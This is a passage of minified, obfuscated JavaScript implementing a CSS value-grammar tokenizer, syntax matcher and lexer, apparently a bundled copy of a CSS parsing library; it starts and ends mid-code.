0;let i=0,o=[],s=0;t:do{switch(e[r(574)]){case 6:case 8:break t;case Gt:case Vt:case Zt:if(e[r(574)]!==i)break t;i=o[r(2453)]();break;case Et:case Xt:case qt:case Jt:o[r(2282)](i),i=Nn[r(2106)](e[r(574)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Hn(null)),angle:Rn(Hn(e)),decibel:Rn(Hn(n)),frequency:Rn(Hn(r)),flex:Rn(Hn(i)),length:Rn(Dn(Hn(o))),resolution:Rn(Hn(s)),semitones:Rn(Hn(a)),time:Rn(Hn(c))}}const Vn=["cm","mm","q","in","pt","pc","px","em",t(252),"ex",t(2189),t(801),t(2490),"ch",t(117),"ic",t(798),"lh",t(1829),"vw",t(2054),t(2452),t(1200),"vh",t(2793),t(2203),t(1056),"vi",t(2537),t(2457),t(321),"vb",t(2268),t(2860),t(2416),t(1740),t(1010),t(2561),t(1141),t(308),t(1477),t(1917),t(1280),t(1321),t(974),t(2601),t(2869),t(1884),t(146)],Jn=[t(424),t(998),t(1223),t(880)],Gn=["s","ms"],Yn=["hz",t(1460)],Qn=[t(585),t(2365),t(952),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1518)](Oe(i(2863),e),{input:n,offset:r,rawMessage:e,message:e+i(774)+n+i(3088)+new Array((r||n[i(2693)])+1)[i(1487)]("-")+"^"})}const nr=new Uint8Array(128)[t(666)](((e,n)=>/[a-zA-Z0-9\-]/[t(1227)](String[t(2638)](n))?1:0));class rr{constructor(e){const n=t;this[n(422)]=e,this[n(626)]=0}[t(145)](e){const n=t;return e<this[n(422)][n(2693)]?this[n(422)][n(145)](e):0}[t(2849)](){const e=t;return this[e(145)](this[e(626)])}[t(2402)](e=this[t(2849)]()){return e<128&&1===nr[e]}[t(1340)](){const e=t;return this[e(145)](this[e(626)]+1)}[t(806)](e){const n=t;return this[n(145)](this[n(1035)](e))}[t(1172)](){const e=t;this[e(626)]=this[e(1035)](this[e(626)])}[t(1035)](e){const n=t;for(;e<this[n(422)][n(2693)];e++){const t=this[n(422)][n(145)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2946)](e){const n=t;return this[n(422)][n(2491)](this[n(626)],this[n(626)]=e)}[t(2568)](e){const n=t;this[n(2849)]()!==e&&this[n(2172)](n(2884)+String[n(2638)](e)+"`"),this[n(626)]++}[t(1413)](){const e=t;return this[e(626)]<this[e(422)][e(2693)]?this[e(422)][e(1776)](this[e(626)]++):""}[t(2172)](e){const n=t;throw new er(e,this[n(422)],this[n(626)])}[t(1483)](){const e=t;return this[e(2946)](this[e(1035)](this[e(626)]))}[t(1264)](){const e=t;let n=this[e(626)];for(;n<this[e(422)][e(2693)];n++){const t=this[e(422)][e(145)](n);if(t>=128||0===nr[t])break}return this[e(626)]===n&&this[e(2172)](e(1433)),this[e(2946)](n)}[t(858)](){const e=t;let n=this[e(626)];for(;n<this[e(422)][e(2693)];n++){const t=this[e(422)][e(145)](n);if(t<48||t>57)break}return this[e(626)]===n&&this[e(2172)](e(869)),this[e(2946)](n)}[t(2109)](){const e=t,n=this[e(422)][e(1290)]("'",this[e(626)]+1);return-1===n&&(this[e(626)]=this[e(422)][e(2693)],this[e(2172)](e(731))),this[e(2946)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2568)](ir),e[n(1172)](),r=e[n(858)](e),e[n(1172)](),44===e[n(2849)]()?(e[n(626)]++,e[n(1172)](),125!==e[n(2849)]()&&(i=e[n(858)](e),e[n(1172)]())):i=r,e[n(2568)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1j;let n=null,r=!1;switch(t[e(2849)]()){case 42:t[e(626)]++,n={min:0,max:0};break;case 43:t[e(626)]++,n={min:1,max:0};break;case 63:t[e(626)]++,n={min:0,max:1};break;case 35:t[e(626)]++,r=!0,t[e(2849)]()===ir?n=sr(t):63===t[e(2849)]()?(t[e(626)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1604),comma:r,min:n[e(1379)],max:n[e(1824)],term:null}}(e);return null!==i?(i[r(488)]=n,35===e[r(2849)]()&&43===e[r(145)](e[r(626)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1413)]();return""===r?null:ar(e,{type:n(297),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1j(3003),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1162)](n)[r(1965)](((t,e)=>or[t]-or[e]));n[r(2693)]>0;){o=n[r(2238)]();let t=0,s=0;for(;t<e[r(2693)];t++){const n=e[t];r(1008)===n[r(574)]&&(n[r(571)]===o?(-1===s&&(s=t-1),e[r(2062)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2062)](s,t-s,i(e[r(2020)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2693)]&&e[r(2062)](s,t-s,i(e[r(2020)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2026)](null),o=[];let s,a=null,c=e[r(626)];for(;e[r(2849)]()!==n&&(s=dr(e,n));)r(2657)!==s[r(574)]&&(r(1008)===s[r(574)]?(null!==a&&r(1008)!==a[r(574)]||(e[r(626)]=c,e[r(2172)](r(1985))),i[s[r(571)]]=!0):null!==a&&r(1008)!==a[r(574)]&&(i[" "]=!0,o[r(2282)]({type:r(1008),value:" "})),o[r(2282)](s),a=s,c=e[r(626)]);return null!==a&&r(1008)===a[r(574)]&&(e[r(626)]-=c,e[r(2172)](r(1985))),{type:r(3003),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(2849)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2568)](91),i=ur(t,e),t[n(2568)](93),i[n(1420)]=!0,33===t[n(2849)]()&&(t[n(626)]++,i[n(833)]=!0),i}(e,n));case 60:return 39===e[r(1340)]()?function(t){const e=r;let n;return t[e(2568)](60),t[e(2568)](39),n=t[e(1264)](),t[e(2568)](39),t[e(2568)](62),ar(t,{type:e(231),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2568)](60),n=t[e(1264)](),e(2449)===n){t[e(2568)](91);const n=ur(t,93);return t[e(2568)](93),t[e(2568)](62),ar(t,{type:e(1152),term:1===n[e(1864)][e(2693)]?n[e(1864)][0]:n})}return 40===t[e(2849)]()&&41===t[e(1340)]()&&(t[e(626)]+=2,n+="()"),91===t[e(145)](t[e(1035)](t[e(626)]))&&(t[e(1172)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2568)](91),45===t[n(2849)]()&&(t[n(1413)](),o=-1),-1==o&&8734===t[n(2849)]()?t[n(1413)]():(r=o*Number(t[n(858)](t)),t[n(2402)]()&&(r+=t[n(1264)]())),t[n(1172)](),t[n(2568)](44),t[n(1172)](),8734===t[n(2849)]()?t[n(1413)]():(o=1,45===t[n(2849)]()&&(t[n(1413)](),o=-1),i=o*Number(t[n(858)](t)),t[n(2402)]()&&(i+=t[n(1264)]())),t[n(2568)](93),{type:n(2744),min:r,max:i}}(t)),t[e(2568)](62),ar(t,{type:e(2959),name:n,opts:i})}(e);case 124:return{type:r(1008),value:e[r(2946)](e[r(626)]+(124===e[r(1340)]()?2:1))};case 38:return e[r(626)]++,e[r(2568)](38),{type:r(1008),value:"&&"};case 44:return e[r(626)]++,{type:r(3154)};case 39:return ar(e,{type:r(2302),value:e[r(2109)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2657),value:e[r(1483)]()};case 64:return i=e[r(1340)](),e[r(2402)](i)?(e[r(626)]++,{type:r(326),name:e[r(1264)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1340)](),i<48||i>57)return cr(e);break;default:return e[r(2402)](i)?function(t){const e=r,n=t[e(1264)]();return 40===t[e(2849)]()?(t[e(626)]++,{type:e(2995),name:n}):ar(t,{type:e(1263),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(626)]!==e[n(2693)]&&r[n(2172)](n(1540)),1===i[n(1864)][n(2693)]&&n(3003)===i[n(1864)][0][n(574)]?i[n(1864)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1j,i=n;n=e,t[r(1055)][r(1716)](this,e),n=i},emit(t,r,i){e[a1j(2282)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1621)},gr={type:t(1662)},br={type:t(2900)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(574)]&&e[i(1517)]===gr&&n===pr&&(n=e[i(759)],e=e[i(1365)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2693)]>2&&40===e[n(145)](e[n(2693)]-2)&&41===e[n(145)](e[n(2693)]-1)}function yr(e){const n=t;return n(1263)===e[n(574)]||n(326)===e[n(574)]||n(2995)===e[n(574)]||n(2959)===e[n(574)]&&vr(e[n(809)])}function xr(e,n=" ",r=!1){return{type:t(3003),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(344)](e))switch(r[i(2227)](e),e[i(574)]){case"If":e[i(1365)]=kr(e[i(1365)],n,r),e[i(759)]=kr(e[i(759)],n,r),e[i(1517)]=kr(e[i(1517)],n,r);break;case i(2959):return n[e[i(809)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(2693)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(2693)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2026)](null),t=wr({type:i(3156),map:e},pr,t)),null!==e)){const t=(vr(o[i(809)])?o[i(809)][i(2020)](0,-1):o[i(809)])[i(1695)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(2693)]>5)return{type:i(868),terms:n,all:!0};let t=gr;for(let r=n[i(2693)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2693)]>1?Ar(e,n[i(1262)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(2693)]>5)return{type:i(868),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(2693)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2693)]>1?Ar(e,n[i(1262)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(2407)==typeof e)return{type:n(777),fn:e};switch(e[n(574)]){case n(3003):{let t=Ar(e[n(2018)],e[n(1864)][n(666)](zr),!1);return e[n(833)]&&(t=wr(t,br,gr)),t}case n(1604):return function(t){const e=n;let r=pr,i=zr(t[e(488)]);if(0===t[e(1824)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(759)]=wr(pr,pr,r),t[e(2605)]&&(r[e(759)][e(1517)]=wr({type:e(3154),syntax:t},r,gr));else for(let n=t[e(1379)]||1;n<=t[e(1824)];n++)t[e(2605)]&&r!==pr&&(r=wr({type:e(3154),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(1379)])r=wr(pr,pr,r);else for(let n=0;n<t[e(1379)]-1;n++)t[e(2605)]&&r!==pr&&(r=wr({type:e(3154),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1152):{const t=zr(e[n(488)]),r=zr(xr([xr([{type:n(1263),name:n(946)},{type:n(2959),name:n(819)}]),xr([{type:n(2959),name:n(819)},xr([{type:n(1604),comma:!1,min:0,max:0,term:xr([{type:n(1263),name:n(173)},{type:n(2959),name:n(819)}])},{type:n(1604),comma:!1,min:0,max:0,term:xr([{type:n(1263),name:"or"},{type:n(2959),name:n(819)}])}],"|")])],"|")),i=zr(xr([{type:n(2959),name:n(1976)},xr([{type:n(297),value:"("},{type:n(2959),name:n(2305)},{type:n(297),value:")"}]),{type:n(2959),name:n(2567)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2959):case n(231):return{type:e[n(574)],name:e[n(809)],syntax:e};case n(1263):return{type:e[n(574)],name:e[n(809)][n(1695)](),syntax:e};case n(326):return{type:e[n(574)],name:"@"+e[n(809)][n(1695)](),syntax:e};case n(2995):return{type:e[n(574)],name:e[n(809)][n(1695)]()+"(",syntax:e};case n(2302):return 3===e[n(571)][n(2693)]?{type:n(297),value:e[n(571)][n(1776)](1),syntax:e}:{type:e[n(574)],value:e[n(571)][n(2572)](1,e[n(571)][n(2693)]-2)[n(1528)](/\\'/g,"'"),syntax:e};case n(297):return{type:e[n(574)],value:e[n(571)],syntax:e};case n(3154):return{type:e[n(574)],syntax:e};default:throw new Error(n(3089),e[n(574)])}}function _r(e,n){const r=t;return r(1555)==typeof e&&(e=hr(e)),{type:r(1598),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1885)],jr=t(1621);let Mr=0;function Er(e,n){const r=t;if(e[r(2693)]!==n[r(2693)])return!1;for(let t=0;t<e[r(2693)];t++){const i=n[r(145)](t);let o=e[r(145)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Ir(e){const n=t;return null===e||e[n(574)]===Dt||e[n(574)]===Et||e[n(574)]===Xt||e[n(574)]===qt||e[n(574)]===Jt||function(t){const e=n;return t[e(574)]===Lt&&"?"!==t[e(571)]}(e)}function Tr(e){const n=t;return null===e||e[n(574)]===Vt||e[n(574)]===Zt||e[n(574)]===Gt||e[n(574)]===Lt&&"/"===e[n(571)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1j;function i(){const e=a1j;do{w++,b=w<t[e(2693)]?t[w]:null}while(null!==b&&(b[e(574)]===Ft||b[e(574)]===Yt))}function o(e){const n=w+e;return n<t[a1j(2693)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1j(2613)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1j;y=2===y[t(574)]?y[t(135)]:{type:3,syntax:d[t(2613)],token:y[t(1165)],prev:y},d=d[t(135)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(574)]){case r(1621):if(null===h){if(null!==b&&(w!==t[r(2693)]-1||"\\0"!==b[r(571)]&&"\\9"!==b[r(571)])){e=gr;break}g=jr;break}if((e=h[r(2191)])===br){if(h[r(2581)]===y){e=gr;break}e=pr}for(;h[r(1951)]!==d;)u();h=h[r(135)];break;case r(1662):if(null!==f&&!1!==f)(null===m||w>m[r(136)])&&(m=f,f=!1);else if(null===m){g=r(1662);break}e=m[r(2191)],h=m[r(687)],d=m[r(1951)],y=m[r(2581)],w=m[r(136)],b=w<t[r(2693)]?t[w]:null,m=m[r(135)];break;case r(1598):e=e[r(1365)];break;case"If":e[r(1517)]!==gr&&c(e[r(1517)]),e[r(759)]!==pr&&a(e[r(759)]),e=e[r(1365)];break;case r(868):e={type:r(3106),syntax:e,index:0,mask:0};break;case r(3106):{const t=e[r(2613)][r(1864)];if(e[r(1892)]===t[r(2693)]){if(0===e[r(169)]||e[r(2613)][r(1354)]){e=gr;break}e=pr;break}if(e[r(169)]===(1<<t[r(2693)])-1){e=pr;break}for(;e[r(1892)]<t[r(2693)];e[r(1892)]++){const n=1<<e[r(1892)];if(!(e[r(169)]&n)){c(e),a({type:r(531),syntax:e[r(2613)],mask:e[r(169)]|n}),e=t[e[r(1892)]++];break}}break}case r(531):e={type:r(3106),syntax:e[r(2613)],index:0,mask:e[r(169)]};break;case r(3156):if(null!==b){let t=b[r(571)][r(1695)]();if(-1!==t[r(1290)]("\\")&&(t=t[r(1528)](/\\[09].*$/,"")),Sr[r(1716)](e[r(666)],t)){e=e[r(666)][t];break}}e=gr;break;case r(777):{const t=null!==d?d[r(2486)]:null,n=w+Math[r(2789)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2959):case r(231):{const t=r(2959)===e[r(574)]?r(1735):r(1017),i=Sr[r(1716)](n,t)?n[t][e[r(809)]]:null;if(!i||!i[r(1365)])throw new Error(r(1351)+(r(2959)===e[r(574)]?"<"+e[r(809)]+">":"<'"+e[r(809)]+"'>"));if(!1!==f&&null!==b&&r(2959)===e[r(574)]&&(r(1164)===e[r(809)]&&b[r(574)]===Mt||r(2693)===e[r(809)]&&"0"===b[r(571)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2613)],opts:e[r(2613)][r(2486)]||null!==d&&d[r(2486)]||null,prev:d},y={type:2,syntax:e[r(2613)],token:y[r(1165)],prev:y},e=i[r(2685)]||i[r(1365)];break}case r(1263):{const t=e[r(809)];if(null!==b){let n=b[r(571)];if(-1!==n[r(1290)]("\\")&&(n=n[r(1528)](/\\[09].*$/,"")),Er(n,t)){l(),e=pr;break}}e=gr;break}case r(326):case r(2995):if(null!==b&&Er(b[r(571)],e[r(809)])){l(),e=pr;break}e=gr;break;case r(297):if(null!==b&&b[r(571)]===e[r(571)]){l(),e=pr;break}e=gr;break;case r(3154):null!==b&&b[r(574)]===Dt?Ir(y[r(1165)])?e=gr:(l(),e=Tr(b)?gr:pr):e=Ir(y[r(1165)])||Tr(b)?pr:gr;break;case r(2302):let i="",p=w;for(;p<t[r(2693)]&&i[r(2693)]<e[r(571)][r(2693)];p++)i+=t[p][r(571)];if(Er(i,e[r(571)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1392)+e[r(574)])}switch(Mr+=p,g){case null:console[r(2153)](r(654)),g=r(2095),y=null;break;case jr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1365)])return o;let s=o[i(1365)],a=o[i(1365)]={syntax:n[i(2613)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(135)],o[e(135)]=n,n=o,o=r;return n}(s)[i(135)];null!==s;){switch(s[i(574)]){case 2:a[i(1365)][i(2282)](a={syntax:s[i(2613)],match:[]}),c[i(2282)](a);break;case 3:c[i(2453)](),a=c[c[i(2693)]-1];break;default:a[i(1365)][i(2282)]({syntax:s[i(2613)]||null,token:s[i(1165)][i(571)],node:s[i(1165)][i(1055)]})}s=s[i(135)]}return o}function Nr(e){const n=t;function r(t){const e=a1j;return null!==t&&(e(2959)===t[e(574)]||e(231)===t[e(574)]||e(1263)===t[e(574)])}let i=null;return null!==this[n(2247)]&&function t(o){const s=n;if(Array[s(2119)](o[s(1365)])){for(let e=0;e<o[s(1365)][s(2693)];e++)if(t(o[s(1365)][e]))return r(o[s(2613)])&&i[s(2662)](o[s(2613)]),!0}else if(o[s(1055)]===e)return i=r(o[s(2613)])?[o[s(2613)]]:[],!0;return!1}(this[n(2247)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2959)===t[r(574)]&&t[r(809)]===n))}function Wr(e,n){const r=t;return Ur(this,e,(t=>r(231)===t[r(574)]&&t[r(809)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(1263)===t[n(574)]))}function Ur(e,n,r){const i=t,o=Nr[i(1716)](e,n);return null!==o&&o[i(468)](r)}function Fr(e){const n=t;return n(1055)in e?e[n(1055)]:Fr(e[n(1365)][0])}function Rr(e){const n=t;return n(1055)in e?e[n(1055)]:Rr(e[n(1365)][e[n(1365)][n(2693)]-1])}function Br(e,n,r,i,o){const s=t,a=[];return null!==r[s(2247)]&&function t(r){const c=s;if(null!==r[c(2613)]&&r[c(2613)][c(574)]===i&&r[c(2613)][c(809)]===o){const t=Fr(r),i=Rr(r);e[c(2613)][c(2513)](n,(function(e,n,r){const o=c;if(e===t){const t=new We;do{if(t[o(1533)](n[o(2443)]),n[o(2443)]===i)break;n=n[o(896)]}while(null!==n);a[o(2282)]({parent:r,nodes:t})}}))}Array[c(2119)](r[c(1365)])&&r[c(1365)][c(2533)](t)}(r[s(2247)]),a}const{hasOwnProperty:Pr}=Object[t(1885)];function Hr(e){const n=t;return n(2623)==typeof e&&isFinite(e)&&Math[n(2789)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Hr(e[n(526)])&&Hr(e[n(339)])&&Hr(e[n(716)])}function qr(t,e){return function(n,r){const i=a1j;if(!n||n[i(994)]!==Object)return r(n,i(184));for(let o in n){let s=!0;if(!1!==Pr[i(1716)](n,o)){if(i(574)===o)n[i(574)]!==t&&r(n,i(1871)+n[i(574)]+i(822)+t+"`");else if(i(359)===o){if(null===n[i(359)])continue;if(n[i(359)]&&n[i(359)][i(994)]===Object)if(i(1555)!=typeof n[i(359)][i(1386)])o+=i(3099);else if(Dr(n[i(359)][i(2395)])){if(Dr(n[i(359)][i(2496)]))continue;o+=i(1266)}else o+=i(2588);s=!1}else if(e[i(2225)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2693)];t++){const r=e[o][t];switch(r){case String:s=i(1555)==typeof n[o];break;case Boolean:s=i(1583)==typeof n[o];break;case null:s=null===n[o];break;default:i(1555)==typeof r?s=n[o]&&n[o][i(574)]===r:Array[i(2119)](r)&&(s=n[o]instanceof We)}}}else r(n,i(2691)+o+i(3128)+t+i(2091));s||r(n,i(2767)+t+"."+o+"`")}}for(const o in e)Pr[i(1716)](e,o)&&!1===Pr[i(1716)](n,o)&&r(n,i(3010)+t+"."+o+i(2097))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(2693)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2282)](o[r(809)][r(1695)]());else if(null===o)i[r(2282)](r(1857));else if(r(1555)==typeof o)i[r(2282)](o);else{if(!Array[r(2119)](o))throw new Error(r(2695)+o+r(1962)+n+r(1061));i[r(2282)](r(3060)+(Zr(o,n)||r(708))+">")}}return i[r(1487)](r(1096))}function Xr(e,n){const r=t,i=n[r(347)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(1716)](i,t))continue;const n=o[t]=Array[r(2119)](i[t])?i[t][r(2020)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Vr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2613)]&&(o[t]=r?e[t][i(2613)]:ln(e[t][i(2613)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1255)](e))o[t]={prelude:s[i(2911)]&&(r?s[i(2911)][i(2613)]:ln(s[i(2911)][i(2613)],{compact:n})),descriptors:s[i(2112)]&&Vr(s[i(2112)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1j;return n(1555)==typeof t?function(t){const e=n,r=[];return Ne(t,((n,i,o)=>r[e(2282)]({type:n,value:t[e(2020)](i,o),node:null}))),r}(t):e[n(1594)](t,fr)}(r,e[o(2613)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2693)];n++)if(e(2674)===t[n][e(571)][e(1695)]())return!0;return!1}(s)?Gr(null,new Error(o(596))):(i&&(a=Cr(s,e[o(2802)],e)),i&&a[o(1365)]||(a=Cr(s,n[o(1365)],e),a[o(1365)])?Gr(a[o(1365)],null,a[o(2750)]):Gr(null,new fn(a[o(2547)],n[o(2613)],r,a),a[o(2750)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(278)]=kn,this[o(2613)]=r,this[o(1950)]=!1,this[o(2931)]={...n},this[o(1529)]=Object[o(2026)](null),this[o(1017)]=Object[o(2026)](null),this[o(1735)]=Object[o(2026)](null),this[o(347)]=i||function(t){const e=o,n={};if(t[e(1055)])for(const r in t[e(1055)])if(Pr[e(1716)](t[e(1055)],r)){const i=t[e(1055)][r];if(!i[e(347)])throw new Error(e(1787)+r+e(1466));n[r]=Xr(r,i)}return n}(e),e){if(e[o(278)]&&(this[o(278)]=e[o(278)]),e[o(2931)])for(const t of Object[o(1162)](n))Array[o(2119)](e[o(2931)][t])&&(this[o(2931)][t]=e[o(2931)][t]);if(e[o(1735)])for(const[t,n]of Object[o(1255)](e[o(1735)]))this[o(696)](t,n);if(e[o(1950)]){this[o(1950)]=!0;for(const[t,e]of Object[o(1255)]((s=this[o(2931)],{...qn,...Zn,...Xn(s)})))this[o(696)](t,e)}if(e[o(1529)])for(const[t,n]of Object[o(1255)](e[o(1529)]))this[o(1955)](t,n);if(e[o(1017)])for(const[t,n]of Object[o(1255)](e[o(1017)]))this[o(2660)](t,n)}var s;this[o(2802)]=_r(this[o(278)][o(1487)](o(1617)))}[t(2621)](e){const n=t;function r(t,e){o[a1j(2282)]({node:t,message:e})}const i=this[n(347)],o=[];return this[n(2613)][n(2513)](e,(function(t){const e=n;i[e(2225)](t[e(574)])?i[t[e(574)]][e(1520)](t,r):r(t,e(235)+t[e(574)]+"`")})),!!o[n(2693)]&&o}[t(975)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1555)==typeof e||e&&o(1555)==typeof e[o(574)],syntax:null,match:null,matchRef:null};return o(2407)==typeof e?a[o(1365)]=_r(e,s):(o(1555)==typeof e?Object[o(1691)](a,o(2613),{get:()=>(Object[o(1691)](a,o(2613),{value:hr(e)}),a[o(2613)])}):a[o(2613)]=e,Object[o(1691)](a,o(1365),{get:()=>(Object[o(1691)](a,o(1365),{value:_r(a[o(2613)],s)}),a[o(1365)])}),o(231)===n&&Object[o(1691)](a,o(2685),{get(){const t=o,e=a[t(2613)],n=function(e){const n=t,r=e[n(1864)][0];return!1===e[n(1420)]&&1===e[n(1864)][n(2693)]&&n(1604)===r[n(574)]&&!0===r[n(2605)]}(e)?_r({...e,terms:[e[t(1864)][0][t(488)]]},s):null;return Object[t(1691)](a,t(2685),{value:n}),n}})),a}[t(1955)](e,n){const r=t;n&&(this[r(1529)][e]={type:r(2113),name:e,prelude:n[r(2911)]?this[r(975)](n[r(2911)],r(2045),e):null,descriptors:n[r(2112)]?Object[r(1162)](n[r(2112)])[r(840)](((t,i)=>(t[i]=this[r(975)](n[r(2112)][i],r(695),i,e),t)),Object[r(2026)](null)):null})}[t(2660)](e,n){const r=t;n&&(this[r(1017)][e]=this[r(975)](n,r(231),e))}[t(696)](e,n){const r=t;n&&(this[r(1735)][e]=this[r(975)](n,r(2959),e))}[t(885)](e){const n=t;if(!this[n(3105)](e))return new mn(n(483),"@"+e)}[t(2478)](e,n){const r=t,i=this[r(885)](e);if(i)return i;const o=this[r(3105)](e);return!o[r(2911)]&&n?new SyntaxError(r(2165)+e+r(2970)):!o[r(2911)]||n||Yr(this,o[r(2911)],"",!1)[r(2247)]?void 0:new SyntaxError(r(2165)+e+r(2057))}[t(2864)](e,n){const r=t,i=this[r(885)](e);if(i)return i;const o=this[r(3105)](e),s=wn(n);return o[r(2112)]?o[r(2112)][s[r(809)]]||o[r(2112)][s[r(1449)]]?void 0:new mn(r(2733),n):new SyntaxError(r(2165)+e+r(2665))}[t(3053)](e){const n=t;if(!this[n(193)](e))return new mn(n(1911),e)}[t(1137)](e,n){const r=t,i=this[r(2478)](e,n);if(i)return Gr(null,i);const o=this[r(3105)](e);return o[r(2911)]?Yr(this,o[r(2911)],n||"",!1):Gr(null,null)}[t(244)](e,n,r){const i=t,o=this[i(2864)](e,n);if(o)return Gr(null,o);const s=this[i(3105)](e),a=wn(n);return Yr(this,s[i(2112)][a[i(809)]]||s[i(2112)][a[i(1449)]],r,!1)}[t(1778)](e){const n=t;return n(1566)!==e[n(574)]?Gr(null,new Error(n(1034))):this[n(366)](e[n(618)],e[n(571)])}[t(366)](e,n){const r=t;if(vn(e)[r(780)])return Gr(null,new Error(r(2096)));const i=this[r(3053)](e);return i?Gr(null,i):Yr(this,this[r(193)](e),n,!0)}[t(957)](e,n){const r=t,i=this[r(1909)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(2893),e))}[t(1365)](e,n){const r=t;return r(1555)==typeof e||e&&e[r(574)]?(r(1555)!=typeof e&&e[r(1365)]||(e=this[r(975)](e,r(2959),r(2424))),Yr(this,e,n,!1)):Gr(null,new mn(r(1049)))}[t(123)](e,n,r,i){return Br(this,n,this[t(366)](e,n),r,i)}[t(2799)](e,n,r){const i=t;return Br(this,e[i(571)],this[i(1778)](e),n,r)}[t(1314)](e,n,r){const i=t,o=[];return this[i(2613)][i(2513)](e,{visit:i(1566),enter:t=>{const e=i;o[e(2282)][e(159)](o,this[e(2799)](t,n,r))}}),o}[t(3105)](e,n=!0){const r=t,i=wn(e);return(i[r(3065)]&&n?this[r(1529)][i[r(809)]]||this[r(1529)][i[r(1449)]]:this[r(1529)][i[r(809)]])||null}[t(1993)](e,n=!0){const r=t,i=this[r(3105)](e,n);return i&&i[r(2911)]||null}[t(2288)](e,n){const r=t;return this[r(1529)][r(2225)](e)&&this[r(1529)][r(1726)]&&this[r(1529)][e][r(1726)][n]||null}[t(193)](e,n=!0){const r=t,i=vn(e);return(i[r(3065)]&&n?this[r(1017)][i[r(809)]]||this[r(1017)][i[r(1449)]]:this[r(1017)][i[r(809)]])||null}[t(1909)](e){const n=t;return hasOwnProperty[n(1716)](this[n(1735)],e)?this[n(1735)][e]:null}[t(1845)](){const e=t;function n(t,e){return 